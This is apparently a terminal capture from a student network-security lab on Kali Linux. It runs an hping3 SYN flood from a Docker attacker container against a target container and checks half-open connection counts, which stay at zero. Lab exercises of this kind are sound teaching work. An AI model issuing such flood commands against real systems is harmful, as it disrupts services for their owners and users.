 ┌──(kali㉿kali)-[~/…/UTS-Network-Security/01-sumber-lab/b/b3-syn-flood]
└─$ docker exec b3-syn-flood-target-1 sh -c 'ss -tan state syn-recv | grep -c SYN-RECV || netstat -t
an 2>/dev/null | grep -c SYN_RECV || echo 0'
timeout 15 docker exec b3-syn-flood-attacker-1 hping3 -S -p 80 --flood 172.18.0.2
docker exec b3-syn-flood-target-1 sh -c 'ss -tan state syn-recv | grep -c SYN-RECV || netstat -tan 2
>/dev/null | grep -c SYN-RECV || echo 0'
sh: ss: not found
0
0
0
hping in flood mode, no replies will be shown
sh: ss: not found
0
0
0
KALI